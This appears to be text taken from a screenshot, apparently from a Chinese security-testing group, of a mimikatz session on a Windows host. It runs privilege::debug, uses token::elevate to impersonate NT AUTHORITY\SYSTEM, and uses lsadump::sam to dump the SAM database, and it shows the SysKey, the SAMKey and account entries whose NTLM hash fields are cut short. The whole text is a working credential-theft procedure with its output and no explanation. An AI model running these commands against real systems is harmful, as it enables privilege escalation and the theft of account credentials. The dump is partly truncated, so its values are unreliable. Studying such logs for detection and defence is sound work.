 mimikatz 2.2.0 x64 (oe.eo)
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # token::elevate
Token Id  : 0
User name :
SID name  : NT AUTHORITY\SYSTEM
476     {0;000003e7} 0 D 42450          NT AUTHORITY\SYSTEM     S-1-5-18        (04g,20p)       Primary
 -> Impersonated !
 * Process Token : {0;002657c6} 3 F 6855876     WIN-O6SP70EOPFM\user    S-1-5-21-1451295774-3188100447-2518427715-1001
(14g,23p)       Primary
 * Thread Token  : {0;000003e7} 0 D 6920491     NT AUTHORITY\SYSTEM     S-1-5-18        (04g,20p)       Impersonation (D
elegation)
mimikatz # lsadump::sam
Domain : WI
SysKey : 582cfd7aa53bb19b4ee7ab34eb325e59
Local SID : S-1-5-21-1451295774-3188100447-2518427715
SAMKey : 217b63ba3beff02055d8f7e330ecc218
RID  : 000001f4 (500)
User : Administrator
  Hash NTLM: 31
RID  : 000001f5 (501)
User : Guest
RID  : 000003e9 (1001)
User : user
  Hash NTLM: 57
雷神众测